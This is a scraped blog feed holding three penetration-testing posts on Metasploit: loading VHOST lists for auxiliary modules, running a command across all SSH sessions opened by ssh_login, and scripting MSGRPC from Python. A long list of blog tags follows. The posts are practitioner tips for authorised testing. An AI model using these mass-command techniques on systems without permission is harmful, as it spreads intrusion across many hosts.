Experience"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgjhzGD5kP4ulN1lpqGMbfWUbHOrX0pmISYw2DqH5xOVNP6T-fYBY3Iu05FsB3zlagMRWfg8Pv2mVSfwfv30dXf0QXvP8rjFYS3HN4ystNE1ltx8bXvIBVNfpMqc-h-t_DsyGJ-4KO6C4g\/s72-c\/roomwizard1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6777304264871917378"},"published":{"$t":"2015-08-18T11:48:00.000-04:00"},"updated":{"$t":"2015-08-18T11:48:33.299-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"resource scripts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"scripting"}],"title":{"type":"text","$t":"Metasploit + VHOSTS in mass"},"content":{"type":"html","$t":"maybe this was a solved problem but I couldn't find a solution online.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProblem #1:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMetasploit RHOSTS takes the file parameter so you can pass in a list of ip ranges. It will also take hostnames \u0026nbsp;as long as they resolve. If you have giant list of stuff and one of them doesn't resolve then the RHOSTS wont load and you'll want to cry.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nProblem #2:\u003Cbr \/\u003E\nLots of proxy\/WAFs\/websites in general require the VHOST to be set. \u0026nbsp;Metasploit ships with tons of great auxiliary modules for http stuff but there isn't really a nice way to load a list of VHOSTS along with the list of IPs.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSolution:\u003Cbr \/\u003E\nResource scripts to the rescue! \u0026nbsp;A simple read file and setting RHOST and VHOST for each attempt at an aux module seems to get it done. \u0026nbsp;I've created a gist with the script. \u0026nbsp;Wait, what about Problem #1? \u0026nbsp;The module will just error out on the single RHOST that doesn't resolve and just move on. Now you can have a file full of stuff that doesn't resolve mixed in with stuff that does and it should plow on through. :-)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nResource script to get it done\u003Cbr \/\u003E\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/1c4e34af21acb679641a\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/1c4e34af21acb679641a\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-CG\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6777304264871917378\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6777304264871917378","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6777304264871917378"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/08\/metasploit-vhosts-in-mass.html","title":"Metasploit + VHOSTS in mass"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3493568326330083669"},"published":{"$t":"2015-04-06T09:30:00.000-04:00"},"updated":{"$t":"2015-04-06T09:30:01.803-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"automation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Running System Commands Against Multiple SSH Servers With Metasploit"},"content":{"type":"html","$t":"Want:\u003Cbr \/\u003E\nTo run a command against multiple SSH servers and you want to use metasploit to do it\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHow:\u003Cbr \/\u003E\nThere doesn't exist a multi_ssh_exec type aux module to run commands. Luckily ? the ssh_login module creates a command shell session for you, on successful logins. You can use the builtin sessions functionality to run a command against all your (SSH) sessions.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003Emsf auxiliary(ssh_login) \u0026gt; sessions -h\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EUsage: sessions [options]\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EActive session manipulation and interaction.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EOPTIONS:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -K \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Terminate all sessions\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -c \u003Copt\u003E \u0026nbsp;Run a command on the session given with -i, or all\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -d \u003Copt\u003E \u0026nbsp;Detach an interactive session\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -h \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Help banner\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -i \u003Copt\u003E \u0026nbsp;Interact with the supplied session ID\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -k \u003Copt\u003E \u0026nbsp;Terminate sessions by session ID and\/or range\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -l \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;List all active sessions\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -q \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Quiet mode\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -r \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Reset the ring buffer for the session given with -i, or all\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -s \u003Copt\u003E \u0026nbsp;Run a script on the session given with -i, or all\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -t \u003Copt\u003E \u0026nbsp;Set a response timeout (default: 15)\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -u \u003Copt\u003E \u0026nbsp;Upgrade a shell to a meterpreter session on many platforms\u003C\/opt\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u0026nbsp; \u0026nbsp; -v \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;List verbose fields\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EMany options allow specifying session ranges using commas and dashes.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace; font-size: x-small;\"\u003EFor example: \u0026nbsp;sessions -s checkvm -i 1,3-5 \u0026nbsp;or \u0026nbsp;sessions -k 1-2,5,6\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSo given some sessions, you can pass a\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Esessions -c 'command' all\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eagainst all the sessions or a\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E sessions -c 'command' -i 2,4,5\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003Eagainst\u0026nbsp;\u003C\/span\u003Especified\u003Cspan style=\"font-family: inherit;\"\u003E\u0026nbsp;sessions.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EExample:\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s1600\/Screen+Shot+2015-02-19+at+5.58.00+PM.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s1600\/Screen+Shot+2015-02-19+at+5.58.00+PM.png\" height=\"217\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3493568326330083669\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3493568326330083669","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3493568326330083669"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/04\/running-system-commands-against.html","title":"Running System Commands Against Multiple SSH Servers With Metasploit"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhav-X84nOFMfK0MZbPSXCt4PXeA7-LOTcDdQONuut-OBsfTBMnCHIk00dShVsJ-1UKDFJBYWSUb9dBkYPPP1wtguvi3vA9oVRo56FfmfHl3l4wCyRe_dL7PagYeO_ycx7WTHPIlXeKrtM\/s72-c\/Screen+Shot+2015-02-19+at+5.58.00+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-728824946746543818"},"published":{"$t":"2015-03-16T09:30:00.000-04:00"},"updated":{"$t":"2015-03-16T09:30:00.891-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Metasploit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OMG Python"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Metasploit and MSGRPC"},"content":{"type":"html","$t":"I wanted to automate connecting to \u003Ca href=\"https:\/\/github.com\/rapid7\/metasploit-framework\/blob\/master\/plugins\/msgrpc.rb\" target=\"_blank\"\u003EMSGRPC\u003C\/a\u003E. I did find a few older tutorials on the subject:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/blog.spiderlabs.com\/2012\/01\/scripting-metasploit-using-msgrpc-.html\" target=\"_blank\"\u003Ehttp:\/\/blog.spiderlabs.com\/2012\/01\/scripting-metasploit-using-msgrpc-.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/jumpespjump.blogspot.com\/2013\/05\/metasploit-msgrpc-with-python-on-kali.html\" target=\"_blank\"\u003Ehttp:\/\/jumpespjump.blogspot.com\/2013\/05\/metasploit-msgrpc-with-python-on-kali.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.fishnetsecurity.com\/6labs\/blog\/scripting-metasploit-python\" target=\"_blank\"\u003Ehttps:\/\/www.fishnetsecurity.com\/6labs\/blog\/scripting-metasploit-python\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/khr0x40sh.wordpress.com\/2012\/05\/\" target=\"_blank\"\u003Ehttps:\/\/khr0x40sh.wordpress.com\/2012\/05\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"http:\/\/www.jeffbryner.com\/blog\/itsec\/pythonmetasploitmsgpack.html\" target=\"_blank\"\u003Ehttp:\/\/www.jeffbryner.com\/blog\/itsec\/pythonmetasploitmsgpack.html\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou're best bet is still the spiderlabs post. However the piece of code using this:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003Ecmd = \"\"\"use auxiliary\/scanner\/snmp\/snmp_login set RHOSTS %s run \u0026nbsp;\"\"\" % host_list\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Courier New, Courier, monospace;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\nDoesnt seem to work anymore. It took me awhile to find a solution. I eventually found a post on the rapid7 community page from hdm saying to try to set it up line by line, which is what I ended up doing.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOther stuff you'll need\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/github.com\/SpiderLabs\/msfrpc\" target=\"_blank\"\u003Ehttps:\/\/github.com\/SpiderLabs\/msfrpc\u003C\/a\u003E\u0026nbsp; --simple wrapper for the calls\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/community.rapid7.com\/docs\/DOC-1516\"\u003Ehttps:\/\/community.rapid7.com\/docs\/DOC-1516\u003C\/a\u003E\u0026nbsp; -- API docs\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnyway the below is just a simple python script to read in a text file of hosts, create a database to hold the results, set up and run an auxiliary module\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHere is a gist with the file:\u003Cbr \/\u003E\n\u0026nbsp;\u003Ca href=\"https:\/\/gist.github.com\/carnal0wnage\/5f5f64432738fc25c538#file-msgrpc_ssh_version-py\"\u003Ehttps:\/\/gist.github.com\/carnal0wnage\/5f5f64432738fc25c538#file-msgrpc_ssh_version-py\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nand if you just want to read it here (picture)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s1600\/Screen+Shot+2015-02-04+at+6.25.46+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s1600\/Screen+Shot+2015-02-04+at+6.25.46+PM.png\" height=\"400\" width=\"360\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EGist of python code\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW43twOTXKu4TrqTPeJXWNtCbK_b5Mg3N-7NZT1z_-gXYPy8O8fKTC_02PrC_PxhugnPK7uLtlv3s1cgqqLv_KDvFWDtvxRT0ulBY_W0K5AZhTX3UHYIITJCiN2j6gK1aeK2Lrn8MHsCk\/s1600\/Screen+Shot+2015-02-04+at+6.32.40+PM.png\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiW43twOTXKu4TrqTPeJXWNtCbK_b5Mg3N-7NZT1z_-gXYPy8O8fKTC_02PrC_PxhugnPK7uLtlv3s1cgqqLv_KDvFWDtvxRT0ulBY_W0K5AZhTX3UHYIITJCiN2j6gK1aeK2Lrn8MHsCk\/s1600\/Screen+Shot+2015-02-04+at+6.32.40+PM.png\" height=\"320\" width=\"312\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EIn action\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nHope it helps\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n-CG"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/728824946746543818\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/728824946746543818","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/728824946746543818"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2015\/03\/metasploit-and-msgrpc.html","title":"Metasploit and MSGRPC"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_OpIE4e8tmSiJyVfWmGi5MgzAULp82Lb-qbcpYksDslrIIKbCM151J_JCsacgp9ha2GrGv8DSej9FdVJCLkRxLYBGK-yoyghUsNSzuGI5qIUhMfZy1gqrX3cd0eZAPI21FT_a9OGHJNo\/s72-c\/Screen+Shot+2015-02-04+at+6.25.46+PM.png","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://blog.carnal0wnage.com/feeds/posts/default/-/auxiliary%20modules?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 12669
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238"},"updated":{"$t":"2025-08-21T12:53:14.237-04:00"},"category":[{"term":"Pentesting"},{"term":"Metasploit"},{"term":"cktricky"},{"term":"hacking"},{"term":"Book Reviews"},{"term":"Security Conferences"},{"term":"news"},{"term":"devoops"},{"term":"Chris Gates"},{"term":"client side attacks"},{"term":"devops"},{"term":"rant"},{"term":"web application testing"},{"term":"oracle"},{"term":"low2pwned"},{"term":"information Gathering"},{"term":"pwnage"},{"term":"auxiliary modules"},{"term":"carnal0wnage"},{"term":"cloud"},{"term":"enumeration"},{"term":"EthicalHacker.net"},{"term":"Learn Security Online"},{"term":"chicagocon"},{"term":"Kubernetes"},{"term":"Wireless"},{"term":"day in the life"},{"term":"jenkins"},{"term":"Maltego"},{"term":"certification"},{"term":"meterpreter"},{"term":"mimikatz"},{"term":"pass the hash"},{"term":"phishing"},{"term":"politics"},{"term":"Security"},{"term":"malware"},{"term":"password cracking"},{"term":"post-exploitation"},{"term":"powershell"},{"term":"Incident Response"},{"term":"android"},{"term":"automation"},{"term":"blackhat DC"},{"term":"exploits"},{"term":"linux"},{"term":"press"},{"term":"privacy"},{"term":"token impersonation"},{"term":"toorcon"},{"term":"SQL  Injection"},{"term":"incognito"},{"term":"mubix"},{"term":"scanning"},{"term":"shmoocon 09"},{"term":"webcasts"},{"term":"wrap-up"},{"term":"DNS"},{"term":"HackerDefender"},{"term":"Security Metrics"},{"term":"VNC"},{"term":"aircrack-ng"},{"term":"chris nickerson"},{"term":"fail"},{"term":"mike murray"},{"term":"nmap"},{"term":"rootkit"},{"term":"shmoocon 08"},{"term":"shotgun posts"},{"term":"token kidnaping"},{"term":"Crash Course in Penetration Testing"},{"term":"Full Scope Security"},{"term":"IPv6"},{"term":"Paterva"},{"term":"Physical Security"},{"term":"Research"},{"term":"SOURCE Boston 2009"},{"term":"Scapy"},{"term":"antivirus"},{"term":"coldfusion"},{"term":"hack tools"},{"term":"hakin9"},{"term":"http options"},{"term":"identity theft"},{"term":"interviews"},{"term":"jboss"},{"term":"karma"},{"term":"nessus"},{"term":"passthehash toolkit"},{"term":"podcasts"},{"term":"privacy is dead"},{"term":"rpcclient"},{"term":"snmp"},{"term":"social engineering"},{"term":"ubuntu"},{"term":"webdav"},{"term":"AttackResearch"},{"term":"Botnets"},{"term":"Dan Hoffman"},{"term":"GoogleAds"},{"term":"Joe McCray"},{"term":"MAME"},{"term":"NTP"},{"term":"Network Mapping"},{"term":"OMG Python"},{"term":"Packet Analysis"},{"term":"Programming"},{"term":"RetroPie"},{"term":"SCADA"},{"term":"Security Data Visualization"},{"term":"Traceroute"},{"term":"Traceroute Visulization"},{"term":"airodump-ng"},{"term":"attack analysis"},{"term":"aws"},{"term":"backtrack2"},{"term":"backtrack3"},{"term":"blue teaming"},{"term":"cadaver"},{"term":"citrix hacking"},{"term":"conspiracy"},{"term":"coolest Dad ever"},{"term":"defcon"},{"term":"defense"},{"term":"digging into the chewy center"},{"term":"elasticsearch"},{"term":"emulators"},{"term":"foursquare"},{"term":"ike-scan"},{"term":"install your own linux distro"},{"term":"java"},{"term":"javascript"},{"term":"jeremiah grossman"},{"term":"john the ripper"},{"term":"kanoOS kano computers"},{"term":"karmasploit"},{"term":"karmetasploit"},{"term":"lotus domino"},{"term":"mentoring"},{"term":"mssql"},{"term":"mssql_login"},{"term":"mssql_ping"},{"term":"msvctl"},{"term":"null-session"},{"term":"paranoia"},{"term":"privilege escalation"},{"term":"purple teaming"},{"term":"raspberry pi"},{"term":"risk management"},{"term":"ruby"},{"term":"scripting"},{"term":"sensepost"},{"term":"sqlmap"},{"term":"ssl"},{"term":"stupid users"},{"term":"tempest"},{"term":"twitter"},{"term":"windows vista"},{"term":"8570.1"},{"term":"AFP"},{"term":"DNS Fingerprinting"},{"term":"DNS exploit"},{"term":"Dr-crack"},{"term":"EFF NSA Shirt"},{"term":"Endpoint Security"},{"term":"Fabric"},{"term":"Fresh New Look"},{"term":"Full Scope Testing"},{"term":"Fuzzing: Brute Force Vulnerability Discovery"},{"term":"GCP"},{"term":"Geek Mafia"},{"term":"HE Windows"},{"term":"HR Geeks"},{"term":"Hacking Exposed Windows"},{"term":"IE7 Exploit"},{"term":"Information Security Day"},{"term":"Joe Klein"},{"term":"Johnny Long"},{"term":"LG voyager"},{"term":"MAC addresses"},{"term":"Mail"},{"term":"Metasploit Pro"},{"term":"No Place To Hide"},{"term":"No Tech Hacking"},{"term":"NoVA Sec"},{"term":"P2P"},{"term":"Programming Book Review Criteria"},{"term":"QEMU"},{"term":"SOURCE Boston 2008"},{"term":"The Art of Software Security Testing"},{"term":"The Craft of System Security"},{"term":"Traceroute Aggregation"},{"term":"Val Smith"},{"term":"WTF"},{"term":"XSS"},{"term":"amplification attacks"},{"term":"apple filing protocol"},{"term":"brute forcing"},{"term":"bugbounty"},{"term":"burp suite"},{"term":"bypassuac"},{"term":"chef"},{"term":"cisco"},{"term":"cisco asa"},{"term":"conti"},{"term":"cve"},{"term":"databases"},{"term":"deauth attack"},{"term":"defeating AV"},{"term":"dhcp script injection"},{"term":"digital signatures"},{"term":"dll"},{"term":"docker"},{"term":"domo kun video"},{"term":"ec2"},{"term":"education"},{"term":"eeepc"},{"term":"enum4linux"},{"term":"espionage"},{"term":"excel macro"},{"term":"exotic liability"},{"term":"exploit dev course"},{"term":"fckeditor"},{"term":"file format"},{"term":"firewire"},{"term":"forenics"},{"term":"full disclosure"},{"term":"github"},{"term":"google dorks"},{"term":"gsecdump"},{"term":"hack 